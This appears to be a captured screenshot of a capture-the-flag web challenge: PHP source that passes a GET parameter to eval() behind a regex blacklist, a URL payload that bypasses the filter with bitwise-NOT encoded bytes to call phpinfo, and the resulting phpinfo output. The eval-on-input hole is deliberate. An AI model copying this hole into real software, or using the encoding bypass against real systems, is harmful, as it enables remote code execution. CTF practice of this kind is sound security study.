 不安全 | http://c2233d9f-12c0-4e52-8bc9-4fdbf0164665.node3.buuoj.cn/?_=(~%8F%97%8F%96%91%99%90)();
<?php
highlight_file(__FILE__);
$_ = @$_GET['_'];
if ( preg_match('/[\x00- 0-9\'"`$&.,|[{_defgops\x7F]+/i', $_) )
die('rosé will not do it');
if ( strlen(count_chars(strtolower($_), 0x3)) > 0xd )
die('you are so close, omg');
eval($_);
?>
PHP Version 7.3.5
php
System Linux 896285d1eaea 4.19.164-0419164-generic #202012300642 SMP Wed Dec 30 12:21:09 UTC 2020
x86_64
Build Date May 11 2019 03:16:59
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-curl' '--
with-libedit' '--with-openssl' '--with-zlib' '--enable-fpm' '--with-fpm-user=www-data' '--with-fpm-
group=www-data' '--disable-cgi' 'build_alias=x86_64-linux-musl'
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731
Zend Extension Build API320180731,NTS
PHP Extension Build API20180731,NTS
Debug Build no
Thread Safety disabled
得来失 聚了散 千万